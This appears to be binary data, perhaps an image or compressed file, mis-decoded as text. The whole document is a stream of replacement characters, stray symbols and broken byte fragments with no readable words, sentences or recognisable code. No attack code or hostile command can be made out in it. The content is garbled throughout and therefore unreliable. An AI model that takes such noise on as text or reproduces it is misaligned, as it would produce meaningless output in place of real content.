-���������D{#0Z-�H�����>�����#08��1��1��8T���*@�8C���?���HB+���?��?A �)�2Ԗ�z,�qP���K�X���@�|�ꑞ���꒼2.�B��@����\:AҚ��P4�����
�#}у)�B�G�#��x������>�������d��b�2���:�H�IhB'������0��A<M��0c؃z I�4�1���G������` ,��7|C�x�dx0�����6[iC��{��[�9.X�g��A���<��6�"��H�D�)E��ĝ�)���OD ����>�{��r*��V�@���8���p�8%��U ��'���I�k�a-s����+wXF*yF����%����j�l�:���(��F;�3�:��Ît��Z��B��ي��
@�.���xT�Ƀ�C�BPz�}d;��G|��4>���b;�pZ�M�(��fPj�vbB�.��H�p��x�00�C�t ��!��R�Ex���(p�㐎.).h�	���CK�	�4���6;�6p��G����oJ(�38���ʯK-�z{�=�D���.)��d-��>�"E���:�Q���������E~�U�E\�8r�'�+��E��L=��aT=0N��+�?�z���$�t�l,��@��@� 岬�،M\Һ�39�����Z��}A����d��P-B N��GC��i�-�`y
)��NF�����D�f��fh�DPB�b''�	訌���@���0���� InX�j/� K 4������.^P�D��7y	P	x�dH7h��K�o�P=��3��P�����m��3@,B�1�1�7����3���.Ң�����)����-E|գT\ż؋�����c����?r8�U�)�E_����R����T�Eȃ<�XNh�,XE�2�茐8m�$f�@T-ͩCS�����<�,=�38}���<]��;>����y��T�|�C�G�`��z)�����Ǥ��6����I��H5I��%�0b���1~:�X�=��)��(�up���-Š+�T	��Ia��7A�e�I�� 	����fe)uZPp#@D��k���P@$��)���>����7��M�q�LE�����#�=�]��~?��Q�H��`��[4��ÌЌ*�$s�?)�X,��<��Z��?�2���1Y���\��Ė��@�s�6@G�A���8���3�8 Q�:���!-e�Z�@�M���;(��
T���{);�sC���q4$J�����%d�H0�҉IP��^�H��2[-�E@�����ᮐ=�� 7)��D\�����G@�G��<n�ie�����VlG�}ᰮ,���<�:W�KEW�K
�T�����Ѻc�r��܋~���<����� XZ�0Lr�~��6��{���?*5B0E�c�̓*�9��(��,�E����py�������ͤTS[�ͫ���U_Z��T������D�
��S�m�w������A���
a4�{4���uT}�Q@½�����S'dfBv�Y� ��Pi���a��a�\`��!��X�7|C9�I�E�GH�3���=gm֪�a��6�6h����V�ܭ��+�JΕ>��r��b�[���b6@ ���?��c�*U��U4c���ܽ8�q���8&3+|���;a�cɴR��,��N��?`�,H0����0	�ګ˄��9ma�,t����38e�_�����RA�~��������;����*�d���AFŗ�Ή��dÏA�[��fV��Z��2XB�	0�H���V�������h�g��'Q�U�I3g��s{��҅�cgh�V=tPn�V=t�	��	-���M=���6�VI�.���m�6E�W���928������0^E�8�.?T�>�4�E|8�OP��Ӈ`/hL�n9�vi�d��(؅?��Z��(��?H�*���m�J�u9(#븲:�+���׌M�ʎ�K�o�됎Z:�o
��=��
Z?�G���Z��AB�&zA�{)N��F�,;���ѐ
 d@����U�%�&d�5ى�5ԫ	�	]��[�7�"�� �99"M5g.V��7�E0 m��Ch��	�1Dj���<Gp�j] 5��� %f�Q���H���~s�CO�b���S�/>n1{������S����*��Wi|  �6ԉ�:�@�����'���)-�+��+�M0dD΂��i؂G�|�0���0��~0x��Ρ�p��߼�+���P���T���j(y����?��?��v��eF�'�rטu�렻s�_�A U�8�IxCX�ӋԻ�u��G���>����[�"��rc"�~���:LD�z��?�1��}��"&b3���y�
-ۮ���m7?��(�m)@���b�c�KU�W�fnt�C?t�}8>X�*0�؇-0�Cv�?8� o(Ճ`��+5�<���EoC�H�����#(�?�Z 0��V��>2 ���e�F��kr�V S��ƸV�g2hJ���PqW�4	ɘo��,�*&}�'��v��;,�G�೛�}W�aTrg����'N�$5��`'�a�^){_Bӛ��a'~ڳ�d8�e��ݛa��tfV7v�"�<��g�{P=$�ʵШ�P.xmm��h�x18�&׏���5�g!r�S���>'���h嶋P�˪��������O�A�[��k��F��I�&F0R�x!&�������!Y�$!Ez)�É,M�������t�U�J�('��d�(�eH����/��T���T�ԡC�R�`A�+%0�Z� ��Y3�\I�b`
0B6��w���6!�ރ����V��Gx��Ċ��%>|x0�)� �!T�r���%gv�92��V��b��]ԩ�x���,eʒ=�]�EmC�2$)�߿�D�x�H�L�];٤G�^L�>I�#]/t������H�l�	t���@gȜI�=�3b-p$�� :0���|V,�W�s�c(� �
ڳ`�d�Ej�&�T��?�h�h�lh�� �b?�8��4�@5���)MtЌ;���4zP��,�P?��E?�lA�RH�衇 &��eK-q"a-rPu�H,4H�FP��aQHuR�ÉQ��Y�qVYm�X`<t�Yf�c��u�w�par���\|`�=h؅�_V���aaLA�a6x�*dSX�e�]yh�*ڭ���kd|��k�����mҌ2���	���� �D{�$瑁sT2�b�ԁ0[�LWs��f�.�I��n�ȼٞ�@|���#g�믿 �ǈ�p��t,*�a��W(�)cd��?^<!�j��Au�!��Hb�(c����d�4�!#�1�x�)3��1Td?9
=��}��6XqOGXyҕ$I�ҭ�,s�K�tr�'����>nt�@e1T�KEl�Rw�aO?��!U)fEW_�AVh ?�h����w$��>w0�8bS(�i}�e����Ү��9�P�Ƈ�_)�]���=��jEe�GV�f��&���N�=|��2� 2[2&4��&���qǅ�������W��d,g��՞g�zd�2^���/��ǁF(�0�����ψ��/0��	����V4�ǁĠ�Y�b
ℂ&��}d��PFV��� 9I�2h��m�hB~f�S�(!	{�#���9ɉ=�B�J�15d�\�A���KP3!���<1WXLdR�Odbqp�(̆��u�(G1J���&X�Pc�J*�����B���`~�q�my#����=�d�:�C�P�4P@��Z�)��
��!��9W��t�k�q��M�����2�I&2Xm ��������n�%�U�29�zDt\)��A��y����խn����^y��a��y����Hp������y�h�Aa
c�� �M��X�,�@������j("6�� $LQ�b�2��F5*��N��!$f3�=u���H�Z�a���C ^��Ӭd��q%]"�a����PB�,����,�(o�J�����l`H�%S5
D�mK
�:nqt�#� �*���{�_&3=��0�S\B�W�J���avU;Ifr�V(C�؀�\ݳ�����(�:��9�r�C�Hx����İ�`�[���zң���=��%��7M Qs����@�e�	Ã�Y��sB�D8�Y�
T
!:YN���(�-��(�{�c��Y�\����!ErZ�}�j�8.D?2+-]�%T+�\�Z��Q�hHGڡ;1eU��?���>�m�`�K�|���x��J��-����}������s�c%����)�b�+��@#��D%�J��t��$!��w �5��A�6eH@�Xe���W�Jp�}�[���C$�������x�=�B �?j҇>�b�]�e����gX���>�:?U��5�M�A��285��fhC� �A "���\�]����v ���?g�3�� =#�'\)h�@�9�B�@/��#� �r+��<���.�B-(���	�%e
��;ޫ*�-5�zc
��n"or��}��T)��
LC�x�Rp#N�rХl�"ƞ����)�1���+c;��h"�=#k�0m��g�T�ŕ �����e/ۚ��g�{U�^��%��sW�.`�~5���؏�W>8��?���
Z07��pVl�G�"H����dx'k�"9�(����n�r ��2�3��a[���5��p�k���k��CC핤�Җ�D|�&W�K��.f��%��O��C�b�����Aj�Le
h�w�����sz����:��o�!��i�����=ó����&�#��;P
^��;5l��d$��`<��e���v����x[�������מ��R�a��>�,`��KG�= ���
 *G�bXxe�͆sc��؆&�!��dx�Z��і�2�3�ܼ[��I/��2�@ow��d��`�obe F�=飷(��BH��>�(��,T%�AݤM�Ez�T�Ϊ�H�-�{���uț�RЗa ���	������M ������ك���d�J봁 �1 ��C.Ђ4�#�O(pA(HB2̆�1�#����K�0¶@���e˹a^������/�4Տ��G���!�ԇ L39#���� ��$����h�p�ƌA�PgY�T��� ;! �k�ȋ�����i�l���L��̽\�<	��|�Q0����=�.l�8M��!XZ E���U�HeAT���QX�ސZ �S���|]?���]A�ɛ��2��y����@�Z�y ��H	f�?M	�٫���![�����x�;\5�6`C��`#8�գmT�0q��c�a!�8!��]��t�.9��|Ԟ|��D�h@~ $̇�(�c�G�)��5L�!�E�7�!�C�u�&PH�x�0_�� ���<Q_?|��X�$N"O�֏�Lm�>����6�VA`�m刧�P��>�@��/X�<ͬ8��D,���e�Q� ލx�K�" ���T�	�Pc��ׁ]A��ؽ_F#���7��ۍ�N6z"1~ݓc��%1ވRNQ}�a����	��&L�$�#<�X��C2���)-���>^�j��?���́�t4�/�4���Dٽ)S��^dI�~\�Er�c)��X����HF��]L.H���=ɠ��)b�?��%�L��Vw��qb��A��Ac'�A�����L�@A,\�8Z��DP�L�HȫI�	"�XȁV�"�UZ��/�e+�e� ��	d�2ꥇv(���6N#���%&��W0C��"	>�&&}��a(M��C��,4g�Om@���	��]ѕ�<���f���\!�!����n��Y}���H�a�L~�P$&�~ �E
��,ge�HF�P�A'߄d�5% �ؤyΓ���w��n�\
]bδ������z&&}��a�	lB,t�=T�"����]Hy�M�Wv�T�"%�儢��(P�͊Z�Sd���H]�H2�ꇖe7ꄯ�B�e^V���h�4+�z%>�D@��T�C���(�����׽��B��	���F��q���O ��񘒳�Rx��9�!�O�]!��f_]�]�a_�a����C���O��O�Z$���(@�$L�4��lS�T'��Ġ� �8yS�|L��@M���ꡲ�O��?�\��L΀��1nA����y��M[LA,�BG\IP]D�4��]�Q�A?`ֹ�.�P��S����j��h0cb�� ��奱�������&���J�C
����R+/B���-ޖM��ͷ���E��4�'�cm��+��o�G��#��[����L!��K(X�i"�!Y��-�a{0d|�G��O�-l��.�J�`���.�V�p�6���H����TLIf�Q��i�A �"��M�=��������<�=��N�̍������o}�(��%X'�"�"o�y	ze-B.�%[Nh+�h0���*]R(]�\6 ���1��F&����*����F����� /R��֭޶%>�-\"��n��P�"�$��RizH�U��p���+�=O�X���p��l.b1.�!`�0������g�ȏ�@��G���b@�b@Hj��A����,tz�Ƹ� *�SQ�\��Hxz@
��%+��
�lm�� p}�= �ʜ ��Ő!ye,��_Q���Yk�f��>L(���\br ��1�%ٲ����(	c2���*3\��G�O�-,@�rX����%Ȳ,�D�-��p�TI�h� �-�B��޾�G����&����G���J�?~)2���Gy�*1���>�z��H1h�g ���C��� E�3��R'' ��4���$�Dw�B�O�������
�'�`4Z#���"�>�C�~TYj���������t�
���*�����*���Li��y��f��rc6ɋ�(���O�,�,�2R�z-�,����C��	0k��Ѝ�k�
C.d����a}n`�U4��t˹�K&XK��n~i_�i|�ǒ�s������^~����A�
6qnq��)�l��*H?o��d�ɂH�0�>��ȉ˦�n�6��Y���ocP�H�"+?@cF#�'RD:�����C���N�H�I�Q����OXr�p1�e�^�&gh0�(��jI)��yt���
�+��ނ_-#�ZRz9�Ke7��\�����`�$�}�q���Ʒ?�� �;�Q�.Y^|�5K��qs��G8��a\�s�K^3d �zg��VS�6�d̗eAu.�R�c�:�H�y*�k�����@������8���g��o�F�3� +_A����`Q����o.����E��J��39L�q�j�mؙ�cn��6	P�j��*WpQ�2R�M�M.�v�r[�*�Y��� ���B$p{�9��5?.sj>�4p��c|���`��$S�ɵ�C�\��0I9�����)�Dq�X�#4�z�o8qIn̗Z��$�e�1���M6t���I_�����8�6�ܲr#���-i��yx	�n7���4q#����o�b�q/��(Ow9����¨ܪ��p��
�������Rpǥ(_�U#@A��w$:Z��Ø��u�M��q���e��f��[��5X����_݋<��\�!l�F�d�s°3aK1�Ӂ=_���ZLIN'�Wܐ�i@���y&*y�R��B�B�ٌ���m�ԣ�t��*�m#���Y���m�W���.�v��*q_� �t�����q���t�.k��r�����J��Zk���(佡d���	޾(s�Wp���@���{��X����3Bm�k��[�5<��+<���8#����mRS4�]���I�#�.q�>&�3���[��?�@\7��.v8�YK��O6��<m�lA?͙g˱�E���З��9Cl��S�C�}F��,���X ������}pC��(�0K�����H�����?�{y�u�Ͻ+D�*'��3�`B�O0t�|U&��#F�I�'E��}�l؀r��I�h�!s&�Hd���R��t���(ԙ�sB-���̙9-8��S�Fu4u���X�N�j+�i �I�8:�u� Hb֊q�6-��t�h���.]{��ðgߞ+��.��Ԙ,YLeQl2'Ŝ��}8�a����B{�'��i~�V`�����R{�gz6Fڴ��;e�5���l�g��(�4Ut>�`�4F��/���am��L�4	[Ui�/�r�ǭ[�g�{�ӿG�>=���E��^>��ȸތ��=��S=|�SO�-��"�*�!�� �8�b��p��p8��!����i�)J�"�2.�&����q�If����|򉧦q���zr��P�@j�#���)���,����*Glk���b���4�HԢC��z3������c0��1̱�{���۳�?�Ξ}�0`3���"��DC-7����~v��6�DÇ�S2Mm��hۂ��
�h�-�p�")���Q>�Q(r/����n���#����ӯ��ޛ�Y��{v���o��<�=�h���B|\M��	˝�BY�-�Â6$^%��9s���Z�H$�d4�q�GwT2�� oʉLv҉L��R��3Ȉ�b����J����)��
��Āe���5�Rse�Y��8��@�:1l0-+�O�Ml�%K�ON��G3���&���I3��K3%`T�8�6�|�ڴQ�0�l��@%�BqM��e{�U;X
�<����P��黯An����1J�������$�b\��w9YcH^��}C|)�D��E�@�E�B��)���[rܑ�A"� �gX'h�����(�ɴ8����8���H{��Ñ��Kf�hf�d6�:6Ք+����9�¸BO>��OA�������)	P5^k�0C�N�)O905U��i�#�ᨊ#�I��`��|�  �~�v� '
U�AF�8�5.
��u�U�g�0Z�����lm+[�"�0��lA?�r;��]]�B#��:
�t%:]�ĥ����#y����0����L� 	�b2	�� ֓� sؐz
�1"&{	�	��2dd��Ҕ����-2��� �t��@�M�c�������l0W�L�����RI�L���1 4T��nhy�Lu�6��M9e��`Ăe+[��-� �Un�U��x�m�n��E
��b!Z�r��$C�<H���� a��!�	R�q���Ĺ͝��\<�ķ��B&R]D0��,�nu�A�����i�v6�[䂍��]iR�:�qHx�#SȤ<�@/��<$�:V��e�(�ܲG�̒��$%iZ�J�l}7��]���
���*Mi��-m$O3�����L�&4U#Mm�)ܐ���"�z��l�ɠ��-qŊnW�π�s���pnձ!��ڏ�4��!���*N��;����m!s�Ftg��=B�ZW?�)E�HĲ����Ԗ��h�ibD(�`6@�!��C�9�q&���ks$y�$7����F��>�ޔH6H�QiK䘺�����8�t!�I��A����첗<�R��"ec��J��Q�jTNk��͆j����X���&���/Y��AQq�5j�2��*0���i�0��gdU��8�s� uK�5DV��YCj18r�|�̺��%����~�!���9��be�Hc
� 9�i�p
���S���v�\`�N��]�!	o�;J��G�ѣ:�
��L�Ke�� ���J��Y��[bʦJ�/}�w�;�P��PCs�����أ0M�`�&RW�U�Z�ZU���p,h���F�e�PAF���J�Y[��7��g�G��,�c( ���կV�`i�9��8�-��&�N�"�XB�y��ו���8nU ��t����5/"��63B�v �&&�#�P4lt��'$!1'�`D%(��+C"�T��Q�b$�8�J*�# �oHH�-��)[���KִM/mS����:�O0W �c E^S��P٩���B� �֔�(�h�������V�f���ua�[��ŉH�!����D0D�f���c�;�!:�e��Yg@�N"�T�bw��U6=S���x�a����Ђ��e2�I`�H��`o��kC�v���=	�R��n2��H?�O����a"ei�Y����~�������ܤݗ��e�K��<�93c�G$��=��D��cF;h�!SS�S%U{E�ܗ�7�����&�Z -��H`������5��$�A�[�J�qf>��pӣ�tWq�+�z�OO.�z�.^�wna�������Y�vb$#�pZ�����%���J�.J�Mob��H�.J�"*� )��x!e�H.��� �`fMPf��|ć|2���2i�t&��΀�2��N	��2� 3��� 
�4M�l�"��6�p�x�8L�@��:��5BB�U�H :-� �t.�/�T����=��7�i>��p��[���i��r��N��I�.��O�ү��i9\�U,$�$kV�iu���2���EJ�� ��HAwjBG��hB�N),�r+�tbx"0P��)�$b �b������ O�Χe�$/VЦ�L}���B�a
� �F��(�h��h��D�i�
���R�q4Dcѐp�	O ��ʿF%�^�i@	� ������tE��o"�O�x���#r�úI閅��
@����p�,�=�E�P,�(��6(q�����6+?����"Σ"ԃ�$EĊEB���촰�F�A\�)v�Gh�&�����&[1��b)���^�H�$f��k1fOe�f�.�M���l&N�$��C2j�0��ʋ��#� �il���k�#����l��	��lz����|�6M�:��@��;!rnG',��í4.!��?�OYF�qf���2��m�[Nl9��m���*�^�94�*�M�z�3Sd#���%F���D$ԍxG�41�v�'�a��p��m� F'���Ȅ�e�-���b*�rqfv�.p�f�B<��N��*� ��!���� c+�$�aǒ����p���S���F�-�	w)9|I"ulӠ^0S�d!�#�@G5A�%D�:6������e�2�i( �����r(�ae�1���L�4]�U�o�>2�Vg�LM��vfg$��@ B`0(��Ix�'7�(��&L���ݶ�'�:��x�+�9)p- ��T�� ��^���l-�r ���hF*o�/:�<�!C0ܓ=q01�2��2
C��L½Hn��a�ڒR��Ra���"NgDa<>@:ҀD���� P�A��A#t0)�0�AW�O 4!��P�ҐW��;�.�*@�cլӢ��&�L#EB�Fr�wΝ�A��G�O�^�U �76�E\�vH�$��rg���'BQ)�&�,ʔ��^+�aK�4��NHr�]�D+�k��.`Ք�Τ-�.b*e��}^��qO}�~~h��hp�0�ac�l��ͨ���&�6��?mce��"pl"jE:J�04Us��r0S�AT"tB�FW"�
��nu��.#t�1��DGD�i��2�A�[<S��%�Ȱ�#��l+"mn�^S�j��R$S��#D�H��Da����*��^��%+a #!G�A�H�ux�$'bѷ,0'*W'�LV�-����Lv�`�M���f��a�OC=����c异3zʈ�
�ww��qeo#s�!@�X 0O�g���y��v�gU�g��A�0kA<��7V�-=�CcHԶC;�Q#B$}i(�����&ִ\��l�5['�R$��59��G1���ma��8V�_�j���Fh!�(wK��%�4� ar�&a��!a4����q�����L�"`S�J
�sI0�f�L �|L�N�g��/�@Vc�c!cOb�C�fg�l LV5x�-�QO l^��x{�y�Xy����؋�WU��A�z	3�'�V��9���6B>��)3@�����j�CjY@D?�wY����� ��W�L�8�5�6-�8�m���z�L�5��ʈ��r!y�by��J^���(B!���<�.���Bxq	�&ƍ��mˈ�'��99
̦�)���~�M۴���L40.�N��;�S�*)6��O��u+��
$���D>}f35C��1@߲?�rx��g��������7��wg�wz}vU]U0�`��������1yU���Y�W���>4(~�E��4��"˯>����>ƚ5���+��/�l�cnA���/II���x�ޠ'J�aJX&D@�Ap���d� 
�(t�(<Hԍ�1J�"*��*������\�۔�bt�'N���&�<� ��t���=ypO�Rh�Є�ZiQ�k�J#?plx��x�w����W���y�`gQUg���Y�A3TbV�j�1�Vp>�Z>�㡟/����4���W���[J��Nƒ�[k;��m4k#��#�4��M !�A�Bޜ� k��Ca�!��$���.�'��Lq� ����AiaGZ�(����)�n'���·j�:�:�r�N��/t�*1�
���9�ԓ<6vUc-��@Q٠Q�r�w�WN�g�Xy繞���y�9y�WzK����q0W���4�9�řE�ZD�p���jiM�1B�l��	�aS��4ڈ���m�s�|�>G�NL#09��A
@Ȭ��o��@���"y�����A��
��,a�A.��p��4�[ϙ,�*8_����8�ķf*)�3e�g��}���<�٧�dx����c\=[����<�:C
�rwo��!�/Wհ7�{��ױG<��ٌYuh%�0�u�Q�O�g��1C�ƙ�;�x3]�p�)r�A���R,��E\ q��OB|�,�&]R��0hi"�l����;M�'� �3LCA&��@���
�@ ������6��:����Xb�N8;�w~'&y�Klbˎ��ΒV�}�N�bu�
�ۧ�D�8}��u%��Xc{p$��7� Naw��Գ��qU/�W�����C\�e]�{^��{c�Y�~�I�;t�6t�C�1�Wj����xr:,��!ߩ���%D��P!y�`�����:�72$�,%� �h�B��0���]�T'BAf!�}
�`
�@��ߏ�6an`*ܤ!�[�� ]���'������L=�	�a��:��e�Mb��q�<�g�}*�ݺ�%��Y�c�_�����6oW��j%���304�7�wV�]��y{����z���>�t�0Y	ƃh�:�����E[Yd�ִeֈ�3��s��k�([���G0�A�|��
C|URX��Ì/j�qa�~$I�;鏀=)Z��c3�;7�h)��� Ljn�����C�$
1ņ�)���BH�w��}��i�D�<��&���9�昝CfN��lɐ��֭�@r�pY ����z�(�2@L��	@G$:�ӡ��1L4`ȧ!f��xV���cW���4�4�ҥ���z���Z�d����< t�ć4,��ye���r�j��Pt<���9t������L������d�1ߩS������?~���������?���؏����`��9X_$ԏ�@�$�HahA!��AN8�Bi��&��Њu��FշEI[�dK,�c�P@A.��4�M��Q~��/|(�y4��zHeIU�4�"�p5I.�`C�X��RVYm�e�Zg��V ���P�啗��yX��AƘdbС�d�Vf�e�\��gV(l�qB��q�l�JzE�R�h�>��@o��\�W�+�$��x�I']v�šv���w�Ɂ���"�y��J��{`T�|���@[h� A�!�`����-����`�����[�GIYDRA��ԏ�1TaA�k����
�oC���A����<QI�%�'IaOK/���Hc&�i@�M@��� ���(6@�T�TY�Wz��9VY��&�pEM.��u�Zs,��Y��E��f�A�Q/�H%u�a�A§ւ�	(a�U�� �f�����٣y�i��p[i���)��H!�Z �9H�o©J%ʮ�����"��m��u��
�w�K�y�u"�z�Ւ��>+�T�b�BYԨ_� vk`��{`��D��Y@��	�$��+��b�<�4/�χOA�[�D0�pG-vH����K��F�5��ej�,2���L��L�SD9��ZA������7��[d����$�	��bihJ[�t�90bGcD(8��ޥ/E�` �����O�iadp��` 3����A*4{��j:�L�Mo{��u� �`P�z���'�
V���!j���d�r����U,ϡGt�C{���U�^I��5;�n@	:I����D*I�j��yUD��^�,�<�A� ;d�,�/�T#�j��.�1�_��N��O}�%0�Qra�ab2���@���!xS���0("*W�� pFu|c߈���KtE_!�X�`5�qNg��@'kRmT;#��'>uM�+�L��Ͱ�j�!�(E�S����ݮ�C�eJ{�R���#T�? �D���j���
9@�9V��v,��H��
O�dR㌑�������P�Z���e����?�Sзpg.�qw���%�E2��lQ$���M�H{�$A$�
��ZU���Z��?��$'Q�J������H%�j�ʡ��C1�\֣;��)UR����{��^X�&��hE+�h�2<��H��,i�4�6�Jm���7I(=��0���a��ȘM0��u�@��L�4%�؊F��Mr钽�6�� ��Ć6�
�n�S�Pt:��U�|e�
�
����d�n��8i|2�:����u��Jj�^�R�?ud�������x ��8ԡ|%r`*!��T�n("�R�C��=�y����V)�{�%|KJ�<�����	[� C� P��̮0�\:��h�(L�v�ʜ�W	Ɗ�NVc�Ԣ�M�֩N{�`�Kφ휟-[�y����� <�Z!�����<!���pR��\0 � !�C� +�T�V��Ct�]�	kX!Mvӣ�m(k�cVJQ��J��v���LQ�:�1[��'�O.�Ux�*�#/t��e������90�h���^��j��"D^�
�J�&���l}gm�NLV���$��̨$W)Ii�x�_	�^���,��DLbے� \����:v(�U�	ũ$fkb[2:չ�����>)zf�5Z�m��QTG� Z�[�	��q3%����a���t5z��9�]��N�bY�s�wոɂ���>/Jr:��Q��5���ui����K�/!��/Df����t �"G�!��jG4ġY�����?0��*H�He>ڷJ�ď� �2HP���dJ��e���W�"�T��-��%l'���0<�	C��F$BA��
�b��O2k�#&�_�b,�AEfl$#نѦx�š!�,kJ����t�v���6R(�o��S���S�h9���f�;V���*Y�|�$�n-RZDKd�Q���蘚���ty�h���v���K�ȡ=�&�^�޿��%/!"*0$� 0C��!j�Q�G7RG+���1l`���>&2GBn\ 	�0$�j7%��)�?����bu7Lww	?� �w��mڶm�0	�	� մ ��Mz�'+T$E�d��B��5�NfC(�Z�`	� 
��N��(��OZ�����v2SP�g{$\���[͢8��3+�gq̕q�e|R�r�3ri`R(}*E0��o$G.ׇ���^��G�61�F<}d#A5H�s/�t��HR�i��t"InDT�tO�_AS_����_�70a6pe�f�J�d2$	�P�K��vO�v�r�UH�x%mpS�W���� �p�Ќ��w ����P��`� 4H'D�n:.䃃�5.�d��y�����@h�(V���eSX�T{��7��fЏ����vԅ�P\c9�0+V$,�Wqj�+�E��q��*��|�-õ0
�r����6�0����5G�bs�s�� 7g���5��/SH�'<�/:9��UK7URu��#/H�~�eC�`��?P��>��k81����3L�p4�ː���6y �z�b~�3����wq�w֨�t���& 	d��x��n�����h��!C5�k0�����q��H[S�z�%.�P{�(��'��p^�r��e�I��2]��+ih|�1]�q��	�0r��,��F!/9 $I�#y��rxdG�_�S#�W#�)���.�H_:5H�G���t�IkGIk��<�%��F��T�9!�(u<YG�i��[����p	f���%T	�ph%�?f93��(RBy �@�Ȱ͠L��x�gc:	���n d5J�B}1Nb#Z�H���y��(���~����(ܐoR��_�(K!f�@ R���?�	@z]H\ġ
ɐ���q|�ǐ��Pچ�RŒ]�Ahi q��]��.� #)�}s�}&���.=a�(1�Y~!2T*w_�6!�I<��i�$>����)0�t/ɓ��r�h�U�1��<�#�Y�	i�Js�8P$�#J�?J3R"W�6� ��m��{�w�g�'x٘��AdP DD�Xs5xb�� ��J�d6�Z��(3Ԙ��V��P�O�4�ap�2sK��?��� ���	�M�	���a���{f|�:|�g�h"��h}�*�7 7rc�r�٦s�	r���2���H4�����_��S��_@'��V=���)��(_'��9J.�?��`_���3���vPb0�?3bY������lz�e�>s	66xZb�m�Mt�$�7�M�ȃ��fSZ�
CDZ{1�(�W��İZ0�2�e��6�H�v�[w��)�)�	D��W`ܺ;�@	@���\��u��ڤ�y�mFo�$�,�7#)S�9���}����H1Щ�ɉ zj���I�`[��+�����&HC5�v��H�z��aW7�6�>~���u�\��Fq8@�@�0�#l�?v�K3C�4��� ?�B�%А�����p��c�&\p4C�J~1dl2'7����y0D[Z��{��A6Uv%h`3���U� |�O*���#y�bv�Ouk�Pp9g� Q�"��Z]�;��{�"r������_a*�c0�x^��h~5'�꒜����{Ç(�h<։�:���s�������w�S�Ja^e�/aP  ]W�=��
d0	�0�ە��#0>��ve4%��K�j3�pzp$Pw|�	���?�L�������K�en�h�Ȏw>1��	Z:���n�P�(z ��:[pS����M!J%닡q�o�Uзl��g�!�̡���9�k��q�h��*�"~(a�$9���rvay�����2l2~0I��ɹ���+sƹ�� ��6b�oz��ܞR�b-�$ �`V��Y\`!6	 �m7p�h��e��K���fW@����|�  A[�@� 	��%Ȅ-hU�$Vsu�4� 5T0�a�vH(�by�\yt�(�y��'D��o{p��T�%�63#3��y`��p�*��,�	Ʌ�l|]�!g��qY�c��5
�P�M�r�� �i��c�����̤�e]����|�v��ռGi��/��q]â�:u�I������w^�I�S|a� 2_�����3��Z��$`�#� �K��x�@Wr�@m@�	���|�%o�c�Ff�m9��l�cH3`'6Ê�t�>��5\�\�t���C$�_{�5J{m��u��{��DdԸ��g��K=�N}��5�s�"g:��0a�(1�Z��©�Ҝ���2�ڜ� [��Y��mG�מh-�/\�>L�Ɠ����B�+����v@АJ!v�$	�p�pڱp~5e�$  ��@vu[�S3�����e  e��P	� ��t	�'&���Kd8��AGS'b��$3�>d#����bP��z�<O/�0�O���bU8T����fD�Q�O�8�C�؅�
:��9���_$F��D�	-�/�¯-L�b����r�8������8�r=��� �>����k=�B,�xj�o����	��b.�2A���&���Ziϸ��=���@l"~�d3*n��ǘ|�.V����&/� ��L]���
p&�`�����ڵ�X�n�����R�L��V	T�� �����)�8�`&Ӻ���(������k�����RR�Dd�8��Ӎ{�"���F�����]N�j�Y���*��l�-l�a����^��͠��-������]ע��\��\�4u���k�\�����\`v�p�e�Y�� 
�`m  #~Ѝb�o��� s���}uǛ�	C!�%%x�b"�`

����,�m٘��`�Poa��mWC�7�䔁&(tP��.��x�r[�%��U[O1%w ��O>볨��}�{���Q�狣��{�ɧԹ�˝s]	_F�U¿�-.7��Պ^�8��&�/�r/��#	������I���LL�3ߦ�a$K2��e����i��������Ȁ�p̀��+ ! �P� �?�%���� ��LD��ɓ!�Q�K�&Q�e[%.�*͑�D"��:4�X����4D&�P�Q�A&�4��CG�N1�r�'LEB�٣h�R�I�;F�}S���g��]�,��/J�Vd��E{��Q`��q��֨4t�ܽ�	��W�:��#�`9
ˑ%�ąe��Ӊ�^�mG��Wߖ(��y��ߘ�c���B��hѭCv-��رW��;�n׸y�M��j�cV�F�g枷���/z?���U��\;��f`�nO�-�����ʽ�e&I��E�P�$$����d��};��`�{�@(�"D�	!
=ֻ����ʸ�PdP�[&�ē\"�F�J����H�ID�ItA�$]8��G�$��D&08�&pҩ�@zr�0�2J)��r
K*�@�
/��C���TD������,+-0�b˭��z�����.��LC�? �̰�Cl�� �/��B+3|��b�,��µSH3�4{�8ŞSXK.�ڈ/4�#����1�REs�6L]�U��[u8��R-�6U]�����@�n��^ˮ���<�г�4�%m ���dd�9�dDAd�l��Bh��{�Xp�v���%C�p�>.2���S�%�Hl��C^@$�=�1��x܈#]&9)�9�T@50���%��)':�(��z�J�d.�̩�A���E�Ê+�C3
��F3��.����z�.���3�?;�3kC��$���79���:��4�<�'�MO#m�KE�{��쮕W)����]{���R��{5�)XE��^ye���}\:d�[��芝�:�N
-��v�X�=OT�����or͵�um�W^�5P�y+<�_QBf�M�A]��r�%yiFi�����IJFe"F$��阌9���#�@R�&oj�'����L��z?������!�g��P�
X��,�r���EiUxS��4���-w����4 �Or`�bD�́�*�f"�Ǖ�S��ܴ�դ�V�╭Dc����p����
�*�-�?�x|h��͇�ӂo�XCh1�W�Y�?.�� ���jVn£�+��
a8��e \"ڪD$�Ցfl�?���=4B؀v�
�,d�xūBm A�ʰ�M� � ^E�5	�a�sHX$t�	CD����1@���0:F��5�Yd�#���->�����|(�� �DH��J�;����u��~V�@�l����"���E�h��t@8U�iM[�[��(���/Y+�a^���e2i`��B6�h�Q[8�?*�6��PS.�[�@ոT�*<�:������p��!�����T<�J"B���MU����5�ȁƣ��gtӹ.��KP�PN�H�t�A�&��Qlm���@��1A	�����5�`�����D�)�6���4L 8F"AIOT/{7�p����`#�$I1A�p&E2�0q���H7	$��K���
�B�+X�.�
�@� @AP����S��'��Y8�4�`@����	tK��MnN0�`�ܰ��Y���La6�HJ�ríiPcݺ�P5����z�C�RԸI���n�Ї>T
�B�r%�C$v.����p�۶�6����[H��6�dΊ��"��%��4^0���Itd!��2ڠ!Q�a
�#�t! ��$��@iT_C��B%���GB�xyD1hq�D�@$1D"V�������P"	U. � �0 cW�d&�\_�׾��8�F`1da
 �`l���?����̙��p��	�fhEK����j,Ț�(��;1���pgm=�L�f4�5ܴ�f�$5��:"x"zÀ.�⑂t�h�&���-4BhFGW<���x�x�EWڻMN����DQ;���(-�0��]PhC,ʑ��N���E"��rmB�eX���;QC^��@ʀ�5h��@d.*�`�,U�#nD�bH�a���!��g7eV9f�GH���p	�0�J#���%$�������A�F�2�g��%�X���
��=8!CX`v���2�CHM�"����ZJ�'
"*��<'�[͜m3�6!�<Ug�&1�����}�]�F����3�?g�7�s��.�h򌺋G�b���@w1�\�n��鐮�;�ZV�ZR�a
